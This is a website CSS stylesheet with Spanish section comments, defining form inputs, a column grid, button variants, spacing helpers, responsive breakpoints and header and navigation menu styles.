select { padding: 9px }
textarea:focus, input[type=password]:focus, input[type=text]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=email]:focus, input[type=number]:focus, input[type=time]:focus { outline: none }
input[type=reset], input[type=submit], button { cursor: pointer; -webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; -webkit-appearance: none; background: #000000; color: #fff; border: none; margin: 0 !important; cursor: pointer; border-radius: 3px }
input[type=reset]:hover, input[type=submit]:hover, button:hover, input[type=reset]:focus, input[type=submit]:focus, button:focus { background: var(--negro) }
label { display: block; line-height: 130%; font-size: 110%; margin-bottom: 8px; font-weight: 600; }
.pointer { cursor: pointer }
input:-webkit-autofill { -webkit-box-shadow: 0 0 0 30px white inset }
input:-webkit-autofill { -webkit-text-fill-color: var(--negro) !important }
@supports (-webkit-overflow-scrolling:touch) {
    input[type=date], select { padding: 12.5px }
    input, textarea, select, input[type=search], button { -webkit-appearance: none }
    .input_half { }
}
input[type=checkbox] {
    -webkit-appearance: initial!important;
    -moz-appearance: initial!important;
    appearance: initial!important;
    border: 2px solid var(--negro);
    width: 25px;
    height: 25px;
    border-radius: 3px;
    vertical-align: middle;
}

input[type=checkbox]:checked {}

input[type=checkbox]:checked::before {
    content: '\2713';
    font-size: 18px;
    padding-left: 3px;
    line-height: 22px
}

input[type=file] { background: #fffdec; display: block; width: 100%; padding: 20px; box-sizing: border-box; border: 2px dashed #cabf51; border-radius: 10px }
.icon_float_input { opacity: 0.4; position: absolute; right: 20px; top: 10px; font-size: 22px !important }
.input_full { width: 100%; font-size: 15px; margin-bottom: 10px; position: relative }
.input_full.nm { margin-bottom: 0 }
.input_half { width: 50%; display: inline-flex; font-size: 15px; position: relative }
.input_quarter { width: 25%; display: inline-flex; font-size: 15px; vertical-align: top }
.input_3quarter { width: 75%; display: inline-flex; font-size: 15px; vertical-align: top }
.input_full > .input_half { width: calc(50% - 7px); vertical-align: top }
.input_full > .input_half:first-child { margin-right: 5px }
.input_full > .input_half:last-child { margin-left: 5px }
.input_full > .input_quarter:first-child { margin-left: 0 }
.input_full > .input_quarter:last-child { margin-right: 0px }
.input_full > .input_3quarter { width: calc(75% - 10px) }
.input_full > .input_3quarter:first-child { margin-left: 0 }
.input_full > .input_3quarter:last-child { margin-right: 0px }
.acepto_lopd { font-size: 13px; margin: 0 15px; line-height: 16px !important }
.acepto_lopd a { font-size: 13px; line-height: 16px !important }
.input_full.radio { line-height: 35px; margin-bottom: 10px }
.input_full.radio input { visibility: hidden; display: none }
.input_full.radio * { vertical-align: middle; line-height: 35px }
.input_full.radio i { font-size: 25px; margin: 0 10px }
.input_for { cursor: pointer; display: inline-block; width: 30px; height: 30px; background: #FFF; border: 1px solid }
input[type="radio"]:checked+label, input[type="checkbox"]:checked+label { }
#lopd { zoom: 1.5 }
.input_full .input_estrecho { background: #D9D9D9; padding: 2px 5px; border: 1.5px solid var(--corporativogris) }
.input_full .input_blanco { background: #FFF; text-align: center; padding: 2px 5px; border: 1px solid transparent }
.input_full .input_blanco:focus { border: 1px solid #ccc }
.label_radio_check { display: inline-block; width: 22px; height: 22px; margin-top: 5px; border: 1px solid var(--corporativogris) }
.radio_check_label { display: none }
.radio_check_label:checked+label { text-align: center; line-height: 20px }
.radio_check_label:checked+label:before { content: 'Ã¢Å“â€' }
::-webkit-input-placeholder { color: var(--corporativogris) }
:-moz-placeholder { color: var(--corporativogris); opacity: 1 }
::-moz-placeholder { color: var(--corporativogris); opacity: 1 }
:-ms-input-placeholder { color: var(--corporativogris) }
a[href="https://froala.com/wysiwyg-editor"], a[href="https://www.froala.com/wysiwyg-editor?k=u"] { display: none !important; position: absolute; top: -99999999px }
::placeholder { color: RGBA(0, 0, 0, 0.4) }
.form-check-input { vertical-align: middle }
.form-check-label { margin-left: 20px; display: inline; vertical-align: middle }

.input_white { border-color: white!important;      color: initial!important; }
.input_round { border-radius: 30px!important; }

/*=========== Estructura =========== */
.container { width: 96%; max-width: 1240px; margin: 0 auto; position: relative; }
.container.min { width: 80%; max-width: 980px;   }
.container.max { max-width: 100%;    width: 90%; }
.container.full { max-width: 100%; width: 100%; }
.container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }
section { overflow: initial; }
.bg_image{background-clip:border-box;background-color:var(--negro);background-origin:padding-box;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative}.bg_image.parallax{-webkit-transition:all 0.05s linear;-o-transition:all 0.05s linear;transition:all 0.05s linear;background-attachment:fixed;background-size:cover;background-position:center 55%;transform:translateZ(0);will-change:transform}.bg_image.overlay:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--negro);opacity:0.92}.bg_image.overlay.over_corp1:before{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--corporativo1)}.bg_image.overlay.over_corp2:before{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--corporativo2)}.bg_image.overlay.over_deg:before{opacity:0.98;background:linear-gradient(45deg,var(--corporativo1) 30%,var(--corporativo2) 100%)}.bg_image.overlay.over_deg_up_down:before{opacity:0.98;background:linear-gradient(180deg,var(--corporativo1) 30%,var(--corporativo2) 100%)}.bg_image.overlay.over_deg_up_down_reverse:before{opacity:0.98;background:linear-gradient(180deg,var(--corporativo2) 50%,var(--corporativo1) 100%)}.bg_image.overlay.over_white:before{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--blanco)}.bg_image.overlay.opacity09:before{opacity:0.9}.bg_image.overlay.opacity08:before{opacity:0.8}.bg_image.overlay.opacity07:before{opacity:0.7}.bg_image.overlay.opacity075:before{opacity:0.75}.bg_image.overlay.opacity05:before{opacity:0.5}.bg_image.overlay.opacity03:before{opacity:0.3}.bg_image.overlay.opacity02:before{opacity:0.2}.bg_image.overlay > *{position:relative}a.bg_image,a.bg_image *{-webkit-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}a.bg_image{display:block}a.bg_image:hover,a.bg_image:focus{opacity:0.85;display:block;text-decoration:none}@supports (-webkit-overflow-scrolling:touch){.bg_image.parallax{background-attachment:initial}}.bg_primary,.bg_corp1{background:var(--corporativo1)}.bg_secondary,.bg_corp2{background:var(--corporativo2)}.bg_secondaryalt,.bg_corp2alt{background:var(--corporativo2alt)}.bg_corp3{background:var(--corporativo3)}.bg_corp4{background:var(--corporativo4)}.bg_black,div.bg_black{background:var(--negro)}.bg_green,.bg_success{background:#39b000}.bg_red,.bg_error{background:#cb1f1b}.bg_white{background:#fff}.bg_lime{background:#ecefba}.bg_blue{background:#0073b0}.bg_corp_gray{background:var(--gris)}.bg_gray{background:#121212}.bg_lgray,.bg_cardholder{background:#f4f6f8}.bg_orange{background:#e49500}.bg_lightblue{background:#0093A0}.bg_yellow{background:#d8bb45}.bg_cream{background:#fffaeb}.sec_pagina{}.sec_pagina article > div{font-size:initial}.pt10{padding-top:10px}.pb10{padding-bottom:10px}.pt20{padding-top:20px}.pb20{padding-bottom:20px}.pt30{padding-top:30px}.pb30{padding-bottom:30px}.pt40{padding-top:40px}.pb40{padding-bottom:40px}.pb80{padding-bottom:80px}.pt80{padding-top:80px}.pb100{padding-bottom:100px}.pt100{padding-top:100px}.pt140{padding-top:140px}.pt200{padding-top:200px}.pt45vh{padding-top:45vh}.pt25vh{padding-top:25vh}.pt12vh{padding-top:12vh}.pb12vh{padding-bottom:12vh}.pt16vh{padding-top:16vh}.pb16vh{padding-bottom:16vh}.pt8vh{padding-top:8vh}.pb8vh{padding-bottom:8vh}.pb10vh{padding-bottom:10vh}.pt10vh{padding-top:10vh}.pt4vh{padding-top:4vh}.pb4vh{padding-bottom:4vh}.pb25vh{padding-bottom:25vh}.minheight50vh{min-height:50vh;box-sizing:border-box}.minheight75vh{min-height:75vh;box-sizing:border-box}.minheight100vh{min-height:100vh;box-sizing:border-box}.p10{padding:10px}.p20{padding:20px}.p30{padding:30px}.p50{padding:50px}.p8vh{padding:8vh}.p12vh{padding:12vh}.bg_cardholder{min-height:80vh}.offsettop20vh{margin-top:-20vh}.border-radius-5{border-radius:5px}.border-radius-10{border-radius:10px}

/*=========== GRID =========== */
.col{position:relative;margin-bottom:20px;float:left;box-sizing:border-box;padding:10px}.col.one{width:6.25%}.col.two{width:12.5%}.col.three{width:18.75%}.col.onefive{width:20%}.col.four{width:25%}.col.five{width:31.25%}.col.six{width:37.5%}.col.seven{width:43.75%}.col.eight{width:50%}.col.nine{width:56.25%}.col.ten{width:62.5%}.col.eleven{width:68.75%}.col.twelve{width:75%}.col.thirteen{width:81.25%}.col.fourteen{width:87.5%}.col.fiveteen{width:93.75%}.col.sixteen{width:100%}.col.third{width:33.333334%}.col.twothird{width:66.666667%}.col.onesix{width:16.666667%}.np{padding:0}.npt{padding-top:0}.npb{padding-bottom:0}.npl{padding-left:0}.npr{padding-right:0}.nm{margin:0}.nmt{margin-top:0}.nmb{margin-bottom:0}.nml{margin-left:0}.nmr{margin-right:0}.col.npl{padding-left:0;padding-right:20px}.col.npr{padding-left:20px;padding-right:0px}.col.nplr{padding-left:0;padding-right:0px}.col.nptb{padding-top:0;padding-bottom:0px}

/*=========== EMBEBIDOS =========== */
.google-maps{position:relative;overflow:hidden;height:290px}.google-maps iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.embed-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}#map{height:33vh;min-height:400px;position:relative}#map  iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}

/*=========== BOTONES =========== */
input.btn { border: none; color: #fff !important; font-weight: normal }
.btn { font-family: var(--font-body); vertical-align: middle; font-weight: 600; background: #000000; color: #fff !important; padding: 10px; min-width: 40px; border-radius: 5px; text-align: center; display: inline-block; margin: 5px 0px; margin-right: 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; line-height: 1; -webkit-transition: all 0.2s linear; -o-transition: all 0.2s linear; transition: all 0.2s linear }
.btn.square { border-radius: 0px }
.btn i.fab { font-weight: normal!important;  }
.btn:hover { background: #222222; color: #fff; text-decoration: none }
.btn.wfull { width: 100%; margin: 5px 0px }
.btn.bold { font-weight: bold }
.btn.light { font-weight: 300 }
.btn.min300 { min-width: 300px }
.btn.min200 { min-width: 200px }
.btn.right { float: right; margin-left: 5px; margin-right: 0; max-width: 100% }
.btn.center { clear: both; float: none; margin: 5px auto; display: block; max-width: 250px }
.btn.h60 { padding: 18px }
.btn.h80 { padding: 28px }
.btn.nmr { margin-right: 0 !important }
.btn.border { background: none !important; border: 2px solid #000; color: #000 !important; padding: 8px 25px }
.btn.border:hover, .btn.border.big:hover { background: #000 !important; color: #fff !important }
.btn.headercall { font-size: 15px; line-height: 18px; padding: 10px 15px; vertical-align: middle; margin: 0 5px }
.btn.big { font-size: 20px; line-height: 25px; padding: 10px 20px }
.btn.large { font-size: 20px; line-height: 26px; padding: 10px 12px }
.btn.big.border { background: none !important; border: 2px solid #000; color: #000 !important; padding: 8px 20px }
.btn.medium { font-size: 14px; line-height: 20px; padding: 5px 15px }
.btn.nomargin { margin: 0 }
.btn.bigger { }
.btn.small { padding: 5px; margin: 0; font-size: 14px; line-height: 18px }
.btn.gray { background: var(--gris); color: #FFF !important }
.btn.gray:hover { background: var(--negro) }
.btn.border.gray { border-color: var(--gris); color: var(--gris); color: var(--gris) !important }
.btn.border.gray:hover { background: var(--gris) !important; color: #FFF !important }
.btn.white { background: #FFF; color: #000 !important }
.btn.white.colorprimary { color: var(--corporativo1) !important }
.btn.white.colorsecondary { color: var(--corporativo2) !important }
.btn.white:hover { background: #ECEEF5 }
.btn.border.white { border-color: #FFF; color: #FFF; color: #FFF !important }
.btn.border.white:hover { background: #FFF !important; color: #000000 !important }
.btn.warning { background: #FAC205; color: #fff !important }
.btn.warning:hover { background: #ffd030 }
.btn.border.warning { border-color: #FAC205; color: #FAC205 !important }
.btn.border.warning:hover { background: #FAC205 !important; color: #fff !important }
.btn.lightgray { background: #EEE; color: #000 !important }
.btn.lightgray:hover { background: #ccc; color: #000 }
.btn.border.lightgray { border-color: #EEE; color: #000 !important }
.btn.border.lightgray:hover { background: #EEE !important; color: #444 !important }
.btn.error { background: #cb1f1b; color: #fff !important }
.btn.error:hover { background: #f9241f }
.btn.border.error { border-color: #cb1f1b; color: #cb1f1b !important }
.btn.border.error:hover { background: #cb1f1b !important; color: #fff !important }
.btn.success { background: #39b000; color: #fff !important }
.btn.success:hover { background: #41b808 }
.btn.border.success { border-color: #39b000; color: #39b000 !important }
.btn.border.success:hover { background: #39b000 !important; color: #fff !important }
.btn.primary { background: var(--corporativo1); color: #fff !important }
.btn.primary:hover { background: var(--corporativo1alt) }
.btn.border.primary { border-color: var(--corporativo1); color: var(--corporativo1) !important }
.btn.border.primary:hover { background: var(--corporativo1) !important; color: #fff !important }
.btn.secondary { background: var(--corporativo2); color: #fff !important }
.btn.secondary:hover { background: var(--corporativo2alt) }
.btn.border.secondary { border-color: var(--corporativo2); color: var(--corporativo2) !important }
.btn.border.secondary:hover { background: var(--corporativo2) !important; color: #fff !important }

.btn.terciary { background: var(--corporativo3); color: #000 !important }
.btn.terciary:hover { background: var(--corporativo3alt) }
.btn.border.terciary { border-color: var(--corporativo3); color: var(--corporativo3) !important }
.btn.border.terciary:hover { background: var(--corporativo3) !important; color: #000 !important }


.btn.transparent { background: transparent; color: #000 !important }
.btn.transparent.colorwhite { color: #fff !important }
.btn.transparent:hover { background: transparent; background: #f7f7f7 }
.btn.border.transparent { border-color: transparent; color: #000 !important }
.btn.border.transparent:hover { background: #f7f7f7 !important; color: var(--corporativo1) !important }
.btn.transparent.colorwhite:hover { color: #000 !important; background: #f7f7f7 }
.btn.disabled { opacity: 0.20 }
.btn.cursornone { cursor: auto !important }
.btn.round { border-radius: 30px }
.btn:focus { box-shadow: 0px 0px 4px #595153 }
.btn.circle { border-radius: 50%; width: 45px; height: 45px; line-height: 1.8; font-size: 25px; padding: 0 }
.btn.big.circle { width: 60px; height: 60px; line-height: 60px; font-size: 32px }
.btn.small.circle { width: 32px; height: 32px; line-height: 32px; font-size: 17px }
.btn.round.small { padding-left: 10px; padding-right: 10px }
a.btn.small.border { padding: 3px 10px }
.btn.bottomborder { border-bottom: 5px solid #00000052 }
.btn.bottomborder:hover, .btn.bottomborder:focus { border-bottom: 3px solid #00000030; margin-top: 7px }
.btn.social { padding: 12px }
.btn.twitter { background: #00aced }
.btn.instagram { background: -webkit-radial-gradient(32% 106%, circle cover, rgb(255, 225, 125) 0%, rgb(255, 205, 105) 10%, rgb(250, 145, 55) 28%, rgb(235, 65, 65) 42%, transparent 82%), -webkit-linear-gradient(-45deg, rgb(35, 75, 215) 12%, rgb(195, 60, 190) 58%); background: -moz-radial-gradient(32% 106%, circle cover, rgb(255, 225, 125) 0%, rgb(255, 205, 105) 10%, rgb(250, 145, 55) 28%, rgb(235, 65, 65) 42%, transparent 82%), -moz-linear-gradient(-45deg, rgb(35, 75, 215) 12%, rgb(195, 60, 190) 58%); background: -ms-radial-gradient(32% 106%, circle cover, rgb(255, 225, 125) 0%, rgb(255, 205, 105) 10%, rgb(250, 145, 55) 28%, rgb(235, 65, 65) 42%, transparent 82%), -ms-linear-gradient(-45deg, rgb(35, 75, 215) 12%, rgb(195, 60, 190) 58%); background: -o-radial-gradient(32% 106%, circle cover, rgb(255, 225, 125) 0%, rgb(255, 205, 105) 10%, rgb(250, 145, 55) 28%, rgb(235, 65, 65) 42%, transparent 82%), -o-linear-gradient(-45deg, rgb(35, 75, 215) 12%, rgb(195, 60, 190) 58%); background: radial-gradient(circle farthest-corner at 32% 106%, rgb(255, 225, 125) 0%, rgb(255, 205, 105) 10%, rgb(250, 145, 55) 28%, rgb(235, 65, 65) 42%, transparent 82%), linear-gradient(135deg, rgb(35, 75, 215) 12%, rgb(195, 60, 190) 58%) }
.btn.facebook { background: #3b5998 }
.btn.whatsapp { background: #25d366 }
.btn.youtube { background: #e52d27 }
.btn.twitter:hover, .btn.twitter:focus { background: #42b6e2 }
.btn.facebook:hover, .btn.facebook:focus { background: #4F6DAC }
.btn.whatsapp:hover, .btn.whatsapp:focus { background: #128c7e }
.btn.youtube:hover, .btn.youtube:focus { background: #f1534e }
.btn.instagram:hover, .btn.instagram:focus { background: #000 }
.btn.margin5 { margin-left: 5px !important; margin-bottom: 5px !important }
a.hoveropacity:hover, a.hoveropacity:focus { opacity: 0.8 }
.btn_tab_cont { overflow: hidden; border-bottom: 0px solid var(--negro); margin-bottom: 20px; padding: 5px 5px 4px 5px; border-radius: 4px; background: var(--negro) }
.btn_tab { margin: 0; border-radius: 5px 5px 0 0; border-bottom: 4px solid var(--negro); margin-right: 5px; margin-left: 5px; margin-bottom: -4px }
.btn_tab:hover, .btn_tab:focus { }
.btn_tab.selected { border-bottom: 4px solid var(--corporativo1alt) }

/*HELPERS*/
.small_size { font-size: 80% }
.uppercase { text-transform: uppercase }
.clear { clear: both }
.left { float: left }
.right { float: right }
.textleft { text-align: left }
.textright { text-align: right }
.textcenter { text-align: center }
.dblock { display: block }
.inline-block { display: inline-block }
.nomargin { margin: 0 !important }
.nopadding { padding: 0 !important }
.margin0auto { margin: 0 auto }
.overflowvisible { overflow: visible }
.lh_100p { line-height: 100% }
.lh_120p { line-height: 120% }
.lh_120p { line-height: 140% }
.lh_10px { line-height: 10px }
.lh_20px { line-height: 20px }
.lh_30px { line-height: 30px }
.lh_40px { line-height: 40px }
.lh_50px { line-height: 50px }
.lh_60px { line-height: 60px }
.lh_70px { line-height: 70px }
.lh_80px { line-height: 80px }
.lh_90px { line-height: 90px }
.lh_100px { line-height: 100px }
.lh_120px { line-height: 120px }
.pb5 { padding-bottom: 5px }
.pb10 { padding-bottom: 10px }
.pb15 { padding-bottom: 15px }
.pb20 { padding-bottom: 20px }
.pb25 { padding-bottom: 25px }
.pb30 { padding-bottom: 30px }
.pb35 { padding-bottom: 35px }
.pb40 { padding-bottom: 40px }
.pb50 { padding-bottom: 50px }
.pb60 { padding-bottom: 60px }
.pb70 { padding-bottom: 70px }
.pb80 { padding-bottom: 80px }
.pb90 { padding-bottom: 90px }
.pb100 { padding-bottom: 100px }
.pb120 { padding-bottom: 120px }
.pt5 { padding-top: 5px }
.pt10 { padding-top: 10px }
.pt15 { padding-top: 15px }
.pt20 { padding-top: 20px }
.pt25 { padding-top: 25px }
.pt30 { padding-top: 30px }
.pt35 { padding-top: 35px }
.pt40 { padding-top: 40px }
.pt50 { padding-top: 50px }
.pt60 { padding-top: 60px }
.pt70 { padding-top: 70px }
.pt80 { padding-top: 80px }
.pt90 { padding-top: 90px }
.pt100 { padding-top: 100px }
.pt120 { padding-top: 120px }
.pt5vh { padding-top: 5vh }
.pt10vh { padding-top: 10vh }
.pt25vh { padding-top: 25vh }
.pb25vh { padding-bottom: 25vh }
.mt3 { margin-top: 3px !important }
.mt5 { margin-top: 5px !important }
.mt10 { margin-top: 10px !important }
.mt15 { margin-top: 15px !important }
.mt20 { margin-top: 20px !important }
.mt25 { margin-top: 25px !important }
.mt30 { margin-top: 30px !important }
.mt35 { margin-top: 35px !important }
.mt40 { margin-top: 40px !important }
.mt80 { margin-top: 80px !important }
.mb0 { margin-bottom: 0px !important }
.mb5 { margin-bottom: 5px !important }
.mb10 { margin-bottom: 10px !important }
.mb15 { margin-bottom: 15px !important }
.mb20 { margin-bottom: 20px !important }
.mb25 { margin-bottom: 25px !important }
.mb30 { margin-bottom: 30px !important }
.mb35 { margin-bottom: 35px !important }
.mb40 { margin-bottom: 40px !important }
.mb60 { margin-bottom: 60px !important }
.mr5 { margin-right: 5px !important }
.mr10 { margin-right: 10px !important }
.mr20 { margin-right: 20px !important }
.ml10 { margin-left: 10px !important }
.ml15 { margin-left: 15px !important }
.ml20 { margin-left: 20px !important }
.padding_portada { padding: 30px }
.forzar_100p { width: 100% }
.height_100p { height: 100% }
.margin10negativo { margin: 0 -10px }
.margin14 { margin: 14px !important }
.displayinline { display: inline }
.displayblock { display: block }
.pr20 { padding-right: 20px }
.pl20 { padding-left: 20px }
.pr10 { padding-right: 10px }
.pl10 { padding-left: 10px }
.clearfix:after, .widget li:after, #body:after, #footer:after, footer:after, .pagenav:after, #main-nav:after, .menu:after, .gallery:after, #content:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0 }
.clearfix, .widget li, #body, #footer, footer, .pagenav, #main-nav, .menu, .gallery, #content { display: inline-block }
.clearfix, .widget li, #body, #footer, footer, .pagenav, #main-nav, .menu, .gallery, #content { display: block; zoom: 1 }
.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0 }
.pchide { display: none }
.scroll .scrollhide { opacity: 0; -webkit-transition: opacity 0.15s linear; -o-transition: opacity 0.15s linear; transition: opacity 0.15s linear }
.offsetminus60 { margin-top: -60px }
.table-striped { border-collapse: collapse; width: 100% }
.border-box { box-sizing: border-box }
.table-striped th, .table-striped  td { padding: 0.25rem; text-align: left; border: 1px solid #ccc; text-align: center; max-width: 340px }
.border-radius-5 { border-radius: 5px; overflow: hidden }
.border-radius-20 { border-radius: 20px; overflow: hidden }
.border-radius-50 { border-radius: 50px; overflow: hidden }
tbody tr:nth-child(odd) { background: #eee; }
/* Responsive fijos */
@media screen and (max-width:1600px) {
    .margin_header_vertical { margin-left: 65px }
    .container, .container.max { max-width: 1480px }
}
@media screen and (max-width:1330px) {
    .container, .container.max { max-width: 1180px }
    .col.full1330 { width: 100% }
    .col.hide1330 { display: none }
    .col.ten1330 { width: 62.5% }
    .col.half1330 { width: 50% }
    .col.six1330 { width: 37.5% }
  .col.third1330 { width: 33.33334% }
}
@media screen and (max-width:1200px) {
    .container, .container.max { max-width: 960px }
    .col.third.t_two { width: 50% }
  .col.four.t_two { width: 50% }
    .col.onesix { width: 33.33334% }
}
@media screen and (max-width:1030px) {
header{}header .col{width:auto!important;padding:0 10px}header .col.tabletfull{width:100%!important}.header_vertical{max-height:100vh;overflow-y:scroll}.tablettextleft{text-align:left}.tablettextright{text-align:right}.tablettextcenter{text-align:center}.container{max-width:calc(100% - 15px)}.container.min{max-width:calc(100% - 15px);width:96%}.container.max{max-width:calc(100% - 15px);width:96%}.col.one{width:33%}.col.two,.col.onesix{width:33.33334%}.col.three,.col.four,.col.five,.col.six{width:50%}.col.eight,.col.nine,.col.ten,.col.eleven,.col.twelve,.col.thirteen,.col.fourteen,.col.fiveteen,.col.sixteen,.col.tabletfull,.col.third.t_two{width:100%}.col.third,.col.twothird,.col.tablethalf{width:50%}.col.tabletfull.third{width:100%}.col.tabletthird{width:33.33334%}.col.tablettwothird{width:66.66667%}.tablethide{display:none}.pchide{display:block}.pchide.initial{display:initial}.npl,.npr{padding:10px!important}.col > .npl,.col >  .npr{padding:0px!important}.pttablet0{padding-top:0px}.pttablet30{padding-top:30px}.pttablet80{padding-top:80px}.pttablet120{padding-top:120px}.pbtablet30{padding-bottom:30px}.pbtablet10{padding-bottom:10px}.pttablet60{padding-top:60px}.pbtablet60{padding-bottom:60px}.mttablet20{margin-top:20px!important}.next,.prev{display:none}.btn.min300{width:300px;max-width:100%;min-width:initial}.t_center{text-align:center;display:block;margin:0 auto;max-width:250px}.t_textleft{text-align:left}.tablet_padding_60{padding:60px 0}.tablet_padding_120{padding:120px 0}.tablet_padding_30{padding:30px 0}.tablet_padding_10{padding:10px 0}.tabletnp{padding:0!important}.tabletnm{margin:0!important}.small_size{font-size:95%}.tablet_10padding{padding:10px}.offsetminus60{margin-top:0px}.tabletmargin0auto{margin:0 auto}.tabletoffsettop0vh{margin-top:0vh}.tabletminheight100vh{min-height:100vh}.tableminheight75vh{min-height:75vh}
}
@media screen and (max-width:760px) {
.col.onesix{width:50%}.col.third,.col.twothird,.col.t768full,.col.tablethalf,.col.tabletthird,.col.tablettwothird{width:100%}.col.s768half,.col.third.s768half{width:50%}.col.nmb{margin-bottom:0}h1,.h1{font-size:1.8em!important}h2,.h2{font-size:1.5em!important}h3,.h3{font-size:1.3em!important}h4,.h4{font-size:1.2em!important}h5,.h5{font-size:1.1em!important}.fsize60{font-size:1em!important}.fsize30{font-size:22px!important}.input_full > .input_half{width:100%}.input_full > .input_half:first-child{margin-right:0px;margin-bottom:10px}.input_full > .input_half:last-child{margin-left:0px}.smartphonehide{display:none}

}
@media screen and (max-width:480px) {
html{-webkit-text-size-adjust:none}.col.one,.col.two,.col.three,.col.four,.col.five,.col.six,.col.seven,.col.eight,.col.nine,.col.ten,.col.eleven,.col.twelve,.col.thirteen,.col.fourteen,.col.fiveteen,.col.sixteen,.col.third,.col.twothird{width:100%}.col.s768half,.col.third.s768half{width:100%}.col.s480half,.col.third.s480half{width:50%}.jumbotitle_8{font-size:8vh} .jumbotitle_12{font-size:12vh}.smartphonehide{display:none}
}
@media screen and (max-width:410px) { }
@media screen and (max-width:340px) {
    h1, .h1 { font-size: 1.5em }
}
.lopd_cont,.rgpd_cont{position:fixed;text-align:center;width:600px;max-width:80%;right:20px;bottom:20px;padding:10px;background:var(--blanco);box-sizing:border-box;z-index:99999;border-radius:10px;border:3px dotted var(--corporativo1)}


/* CABECERA */
header { width: 100%; z-index: 1005; background: #FFFFFF; }

header.jumbo { padding-top: 30px; padding-bottom: 30px }
header.fixed { position: fixed; top: 0 }
header.absolute { position: absolute; top: 0 }
header.relative { position: relative }
header.transparent_header { background: RGBA(255, 255, 255, 0) }
header.filter_header { background-color: rgba(255, 255, 255, .7); color: #000; backdrop-filter: blur(5px); -webkit-backdrop-filter: blur(5px); }
header.filter_header.bg_primary { background: var(--corporativo1)55; }
header.opacity_header { background: RGBA(255, 255, 255, 0.9) }
header.transparent_header.scroll, header.opacity_header.scroll { background: #000; }
header.transparent_header.scroll.absolute { background: #000; }
header.jumbo.scroll { padding-top: 10px; padding-bottom: 10px }
header.bordered_header, header .bordered_header { border-background: #000; ottom: 1px solid var(--grisclaro) }
header, .cover_open, nav:after { -webkit-transition: all .3s ease-out; -o-transition: all .3s ease-out; transition: all .3s ease-out }
#logo { margin: 0 auto; line-height: 0; display: block; font-weight: bold; max-width: 190px }
#logo:hover, #logo:focus { opacity: 0.9; text-decoration: none }
#logo img { }
#logoside { max-width: 175px; display: inline-block; padding: 20px; position: absolute; padding-bottom: 0; padding-top: 5px; }
#logofooter { max-width: 175px; display: inline-block; }
#logofooter img { filter: invert(100%); }
.line { position: absolute; height: 80vh; border-right: 1px solid #fff; right: 0; top: -40px }
.scroll .line { top: -100vh }
header.absolute .trigger_menu, header.relative .trigger_menu { width: 60px; height: 60px; line-height: 60px; display: inline-block; text-align: center; color: #000; font-size: 20px; margin-left: -10px; }
.trigger_menu.opened { }
.trigger_menu:hover { opacity: 0.8;     text-decoration: none; }
nav#navigation { }
header.scroll nav { margin-top: 0px }
nav#navigation ul { margin: 0; list-style: none; width: 100%; text-align: center }
nav#navigation ul.textcenter { text-align: center }
nav#navigation.textleft ul { text-align: left }
nav#navigation ul li { display: inline-block; margin: 0 }
nav#navigation ul li a { display: block; padding: 4px 8px; padding-top: 6px; color: var(--negro); font-size: 16.5px; border-bottom: 2px solid transparent; font-weight: bold; text-transform: uppercase; }
nav#navigation ul li a.btn.border { border-bottom-color: initial }
nav#navigation ul li a:not(.btn):hover, nav#navigation ul li a:not(.btn):focus { text-decoration: none; border-bottom: 2px solid var(--corporativo1) }
nav#navigation.colorwhite ul li a:not(.btn):hover, nav#navigation.colorwhite ul li a:not(.btn):focus { border-bottom: 2px solid var(--blanco) }
nav#navigation ul li.current_page_item a { background: transparent; border-bottom: 2px solid var(--corporativo1); color: white }
nav#navigation.colorwhite ul li.current_page_item a { border-bottom: 2px solid var(--blanco); color: white }
nav#navigation ul li.current_page_item_down a { text-decoration: none; border-bottom: 2px solid var(--corporativo1); }
nav#navigation.colorwhite a { color: white }
.transparent_header nav#navigation li a { color: white }
.transparent_header.scroll nav#navigation li a { color: #000; }
.menu_vertical { z-index: 999; position: fixed; height: 100vh; overflow-y: scroll; background: white; left: -102%; top: 0; padding: 5vh; text-align: left; width: 100%; box-sizing: border-box }
.menu_vertical.opened { left: 20px }
nav#navigation_vertical { }
nav#navigation_vertical ul { margin: 0; list-style: none }
nav#navigation_vertical ul li { margin: 0 }
nav#navigation_vertical ul  li a { font-size: 30px; line-height: 45px; font-family: var(--font-title); font-weight: bold; display: block }
nav#navigation_vertical ul li a:hover, nav#navigation_vertical ul li a:focus { color: var(--corporativo1); text-decoration: none }
nav#navigation_vertical ul li.current_page_item a { color: var(--corporativo1) }
header .scrollmenumargin { margin-top: 10px }
header.scroll .scrollmenumargin { margin-top: 00px }
ul.sub-menu { display: block; position: absolute; left: 0; margin: 0; padding-top: 20px; z-index: 999; background-color: var(--corporativo2); padding: 10px !important; width: 100%; text-align: left; opacity: 0; height: 0px; width: 220px !important; }
.menu-item-has-children { position: relative; padding-right: 15px; }
.menu-item-has-children:after { content: '▼'; position: absolute; top: 6px; font-size: 10px; right: 10px; }
ul.sub-menu li a { display: block !important }
#navigation .menu-item-has-children:hover > ul.sub-menu, #navigation ul.sub-menu:hover, #navigation ul.sub-menu li a:focus { opacity: 1; height: initial }
#navigation ul.sub-menu li { width: 100%; box-sizing: border-box; text-align: left; margin: 0; height: 0; display: none }
#navigation  .menu-item-has-children:hover > ul.sub-menu li, #navigation  ul.sub-menu:hover li { height: initial; display: block }
#navigation ul.sub-menu li:hover { background-color: RGBA(0, 0, 0, 0.2); }
#navigation ul.sub-menu li:hover a, #navigation li:hover ul.sub-menu li a { color: #FFF; border: none !important }
li.menu-item-has-children:after { }
#navigation ul.sub-menu li a { font-size: 14px; padding: 5px; color: #FFF; opacity: 1 }
